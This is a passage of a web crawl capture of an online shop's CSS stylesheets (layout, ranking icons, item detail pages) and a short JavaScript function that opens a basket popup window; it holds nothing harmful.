	background: url('../images/common/leftside-option-red.jpg') left top no-repeat;
	height: 3px;
	overflow: hidden;
}

#wrapper #content #leftside #option .option-background-end {
	background: url('../images/common/leftside-option-background-end.jpg') left top no-repeat;
	height: 9px;
}

/* Leftside > FAQ
----------------------------------------------- */
#wrapper #content #leftside #faq ul {
	margin-top: 5px;
}

#wrapper #content #leftside #faq .gradiation {
	padding-bottom: 5px;
}


/* Leftside > Ranking
----------------------------------------------- */
.irank1 {
	background: url('../images/common/ranking-1.jpg') left top no-repeat;
	height: 30px;
	margin-top: 5px;
}
.irank2 {
	background: url('../images/common/ranking-2.jpg') left top no-repeat;
	height: 30px;
	margin-top: 5px;
}
.irank3 {
	background: url('../images/common/ranking-3.jpg') left top no-repeat;
	height: 30px;
	margin-top: 5px;
}
.irank4 {
	background: url('../images/common/ranking-4.jpg') left top no-repeat;
	height: 30px;
	margin-top: 5px;
}
.irank5 {
	background: url('../images/common/ranking-5.jpg') left top no-repeat;
	height: 30px;
	margin-top: 5px;
}
.irank6 {
	background: url('../images/common/ranking-6.jpg') left top no-repeat;
	height: 30px;
	margin-top: 5px;
}
.irank7 {
	background: url('../images/common/ranking-7.jpg') left top no-repeat;
	height: 30px;
	margin-top: 5px;
}
.irank8 {
	background: url('../images/common/ranking-8.jpg') left top no-repeat;
	height: 30px;
	margin-top: 5px;
}
.irank9 {
	background: url('../images/common/ranking-9.jpg') left top no-repeat;
	height: 30px;
	margin-top: 5px;
}
.irank10 {
	background: url('../images/common/ranking-10.jpg') left top no-repeat;
	height: 30px;
	margin-top: 5px;
}
.irank11 {
	background: url('../images/common/ranking-11.jpg') left top no-repeat;
	height: 30px;
	margin-top: 5px;
}
.irank12 {
	background: url('../images/common/ranking-12.jpg') left top no-repeat;
	height: 30px;
	margin-top: 5px;
}
.irank13 {
	background: url('../images/common/ranking-13.jpg') left top no-repeat;
	height: 30px;
	margin-top: 5px;
}
.irank14 {
	background: url('../images/common/ranking-14.jpg') left top no-repeat;
	height: 30px;
	margin-top: 5px;
}
.irank15 {
	background: url('../images/common/ranking-15.jpg') left top no-repeat;
	height: 30px;
	margin-top: 5px;
}
.irank16 {
	background: url('../images/common/ranking-16.jpg') left top no-repeat;
	height: 30px;
	margin-top: 5px;
}
.irank17 {
	background: url('../images/common/ranking-17.jpg') left top no-repeat;
	height: 30px;
	margin-top: 5px;
}
.irank18 {
	background: url('../images/common/ranking-18.jpg') left top no-repeat;
	height: 30px;
	margin-top: 5px;
}
.irank19 {
	background: url('../images/common/ranking-19.jpg') left top no-repeat;
	height: 30px;
	margin-top: 5px;
}
.irank20 {
	background: url('../images/common/ranking-20.jpg') left top no-repeat;
	height: 30px;
	margin-top: 5px;
}


#wrapper #content #leftside #ranking .left p {
	margin-top: 5px;
	margin-left: 10px;
}

#wrapper #content #leftside #ranking .ranking-right {
	float: left;
	width: 90px;
	margin-left: 5px;
}

#wrapper #content #leftside #ranking .ranking-right .more {
	margin-top: 7px;
}

#wrapper #content #leftside #ranking .ranking-right .more a {
	background: url('../images/common/button-more.jpg') left top no-repeat;
	display: block;
	overflow: hidden;
	width: 99px;
	height: 22px;
	text-indent: -9999em;
}

#wrapper #content #leftside #ranking .ranking-right .more a:hover {
	background: url('../images/common/button-more-hover.jpg') left top no-repeat;
}

#wrapper #content #leftside #ranking .right {
	margin-top: 5px;
}

#wrapper #content #leftside #ranking .gradiation {
	padding-bottom: 5px;
}


/* Leftside - List configuration
----------------------------------------------- */
#wrapper #content #leftside #login li,
#wrapper #content #leftside #search li,
#wrapper #content #leftside #ranking .right li {
	background: url('../images/common/list-arrow.jpg') left 0.3em no-repeat;
	text-indent: 15px;
	/text-indent: 7px;
}

#wrapper #content #leftside #search li {
	/text-indent: 15px;
}

#wrapper #content #leftside #search .gradiation li {
	/text-indent: 7px;
}

#wrapper #content #leftside #faq li {
	background: url('../images/common/list-circledarrow.jpg') left 0.1em no-repeat;
	text-indent: 20px;
	/text-indent: 10px;
}


/* Rightside
----------------------------------------------- */
#wrapper #content #rightside {
	float: left;
	width: 740px;
	margin-left: 10px;
}

#wrapper #rightside .default-box {
	margin-left: 10px;
}



/* Rightside > Banner
----------------------------------------------- */
#wrapper #content #rightside #banner {
	background: url('../images/top/banner.jpg') left top no-repeat;
	/*
	width: 748px;
	height: 252px;
	*/
	height: 252px;
	position: relative;
	/*top: -9px;*/
}

#wrapper #content #rightside #banner p {
	width: 308px;
	position: relative;
	left: 41px;
	top: 130px;
	color: white;
	font-size: 110%;
	padding: 6px;
}


/* Rightside > Banner > On top
----------------------------------------------- */
#wrapper #content #rightside #top-banner {
	text-align: center;
	margin: 10px 0;
}


/* Rightside > Gradiation behind the description
----------------------------------------------- */
#wrapper #content #rightside #search-results .box .description,
#wrapper #content #rightside .newitem .box .description,
#wrapper #content #rightside #item-detail #more .box .description {
	background: -moz-linear-gradient(top, #F4F4F4, #F4F4F4 50%, #E0E0E0);
	background-image: -webkit-gradient(linear,left bottom,left top,color-stop(1, #F4F4F4),color-stop(0, #E0E0E0));
	filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#F4F4F4', endColorstr='#E0E0E0');
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#F4F4F4', endColorstr='#E0E0E0')";
	zoom: 1;
	/*
	background:linear-gradient(#ffffff, #f0f0f0);
	background:-webkit-gradient(linear, left top, left bottom, from(#ffffff), to(#f0f0f0));
	background:-moz-linear-gradient(top, #ffffff, #f0f0f0);
	filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startcolorstr=#ffffff, endcolorstr=#f0f0f0));  
	-ms-filter:"progid:DXImageTransform.Microsoft.gradient(GradientType=0,startcolorstr=#ffffff, endcolorstr=#f0f0f0))";  
	zoom: 1\9;
	*/
	border: 1px solid #C1C1C1;
	margin: 7px 0;
}

/* Top > Banner on center
----------------------------------------------- */
#wrapper #content #rightside .ranking #center-banner a {
	zoom: 0;
}

#wrapper #content #rightside .ranking #center-banner .right {
	margin-right: 30px;
}


/* Footer
----------------------------------------------- */
#wrapper #footer {
	width: 950px;
	margin: 0 auto;
	padding-top: 30px;
}

#wrapper #footer p {
	margin-bottom: 5px;
}

#wrapper #footer .copyright {
	border-top: 1px solid black;
	margin-top: 5px;
	margin-bottom: 0;
	padding-top: 5px;
}

.media-0 {
}
.media-1 {
	background-color: #7a99d6;
}
.media-2 {
}
.media-9 {
}
.media-mozaiku {
	background-color: #ffb5ff;
}
#explanation {
	font-size: 0.95em;
	margin-bottom: 20px;
	margin-left: 15px;
}

.table {
	margin-left: 15px;
}
.table th,
.table td {
	height: 35px;
	border: 1px #666666 solid;
}

.table th {
	background-color: #F1F46C;
	padding: 0 25px;
	font-size: 13px;!important /*サイズ固定*/
	/vertical-align: top;
	/padding-top: 5px;
	/padding-bottom: 4px;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
	.table th {
		vertical-align: top;
		padding-top: 5px;
		padding-bottom: 4px;
		height: 30px;
	}
}

.table td {
	background-color: #ffffff;
	padding: 0 10px;
	word-break: break-all;
}

.word{
	margin-bottom: 20px;
	line-height: 1.5em;
}


--- FILE ---
content_type: text/css
request_url: http://gold-ero.com/css/detail.css
body_size: 5193
content:
@charset "UTF-8";



/* Detail
----------------------------------------------- */
#wrapper #content #rightside #item-detail {
}

#wrapper #content #rightside #item-detail h2 {
	background: url('../images/item-detail/rightside-top2.jpg') left top repeat-y;
	width: 715px;
	overflow: hidden;
	font-size: 150%;
	font-weight: bold;
	padding-top: 5px;
	padding-bottom: 5px;
	padding-left: 5px;
	color:#ffffff;
}

/* Detail > Part of cover
----------------------------------------------- */
#wrapper #content #rightside #item-detail .cover {
	background: url('../images/item-detail/rightside-middle.jpg') left top repeat-y;
	padding: 15px;
}

/*
#wrapper #content #rightside #item-detail .cover a,
#wrapper #content #rightside #item-detail .cover #description a {
	display: block;
	overflow: hidden;
	text-indent: -9999em;
	width: 98px;
	height: 19px;
}
#wrapper #content #rightside #item-detail .cover a {
	background: url('../images/item-detail/button-zoom.jpg') left top no-repeat;
	margin-top: 5px;
}

#wrapper #content #rightside #item-detail .cover a:hover {
	background: url('../images/item-detail/button-zoom-hover.jpg') left top no-repeat;
}
*/
#wrapper #content #rightside #item-detail .cover #description {
	margin-top: 10px;
	padding-right: 10px;
}

#wrapper #content #rightside #item-detail .cover #description a {
	background: url('../images/item-detail/button-more.jpg') left top no-repeat;
}

#wrapper #content #rightside #item-detail .cover #description a:hover {
	background: url('../images/item-detail/button-more-hover.jpg') left top no-repeat;
}

#wrapper #content #rightside #item-detail .cover .right table {
	margin-right: 10px;
	width: 340px;
}

#wrapper #content #rightside #item-detail .cover .right table th,
#wrapper #content #rightside #item-detail .cover .right table td {
	padding: 3px 10px;
	border: 1px solid white;
}

#wrapper #content #rightside #item-detail .cover .right table th {
	background: #CFCFCF;
	padding: 3px 30px;
}

#wrapper #content #rightside #item-detail .cover .right table td {
	background: #F3F3F3;
	width: 180px;
	padding: 3px 20px;
}

#wrapper #content #rightside #item-detail .cover .right table td img {
	margin-right: 10px;
}


/* Detail > Part of cart
----------------------------------------------- */
#wrapper #content #rightside #item-detail .cart {
	background: url('../images/item-detail/rightside-bottom.jpg') left top repeat-y;
	height: 55px;
}

#wrapper #content #rightside #item-detail .cart ul {
	width: 530px;
	margin: 0 auto;
}

#wrapper #content #rightside #item-detail .cart li {
	float: left;
	width: 230px;
	margin-top: 15px;
}

#wrapper #content #rightside #item-detail .cart li#number {
	width: 120px;
}

#wrapper #content #rightside #item-detail .cart li#cartin {
	width: 170px;
}


#wrapper #content #rightside #item-detail .cart li input {
	margin-top: -5px;
}


/* Detail > More
----------------------------------------------- */
#wrapper #content #rightside #item-detail #more {
	margin-top: 30px;
}

#wrapper #content #rightside #item-detail #more #image {
	text-align: center;
}

#wrapper #content #rightside #item-detail #more p {
	margin: 10px 0;
}

#wrapper #content #rightside #item-detail #more h3 {
	background: url('../images/item-detail/ber-background.jpg') left top no-repeat;
	height: 29px;
	overflow: hidden;
	margin-top: 30px;
	margin-bottom: 10px;
	font-weight: bold;
	font-size: 120%;
	padding-top: 7px;
	padding-left: 20px;
}

#wrapper #content #rightside #item-detail #more .box .thumbnail h4 {
	padding: 2px;
	border: 1px solid #C1C1C1;
}

#wrapper #content #rightside #item-detail #more .box .description {
	padding: 6px 5px;/*10px;*/
	/*font-size: 95%;*/
	line-height: 1.4em;
}

#wrapper #content #rightside #item-detail #more .box li {
	width: 115px;
	float: left;
	margin-right: 2px;
	margin-bottom: 10px;
}

#wrapper #content #rightside #item-detail #more #colors {
	margin-bottom: 20px;
}

#wrapper #content #rightside #item-detail #more #colors p {
	margin: 0;
	line-height: 1.5em;
	font-size: 90%;
}

#wrapper #content #rightside #item-detail #more .thumbnail-mozaic h4,
#wrapper #content #rightside #item-detail #more .thumbnail-blueray h4 {
	zoom: 1;
	border: 1px solid #C1C1C1;
	padding: 7px;
}

#wrapper #content #rightside #item-detail #more .thumbnail-mozaic h4 {
	background: -moz-linear-gradient(top, #fff5ff, #fff5ff 50%, #ffb5ff);
	background-image: -webkit-gradient(linear,left bottom,left top,color-stop(1, #fff5ff),color-stop(0, #ffb5ff));
	filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#fff5ff', endColorstr='#ffb5ff');
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#fff5ff', endColorstr='#ffb5ff')";
}

#wrapper #content #rightside #item-detail #more .thumbnail-blueray h4 {
	background: -moz-linear-gradient(top, #e8f0ff, #e8f0ff 50%, #7a99d6);
	background-image: -webkit-gradient(linear,left bottom,left top,color-stop(1, #e8f0ff),color-stop(0, #7a99d6));
	filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#e8f0ff', endColorstr='#7a99d6');
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#e8f0ff', endColorstr='#7a99d6')";
}

--- FILE ---
content_type: application/javascript
request_url: http://gold-ero.com/common/js/basket.js
body_size: 148
content:
function BasketWin(strIn) {
	window.open(strIn, 'basket_window', 'width=630, height=300, menubar=no, toolbar=no, scrollbars=yes, resizable=yes');
}
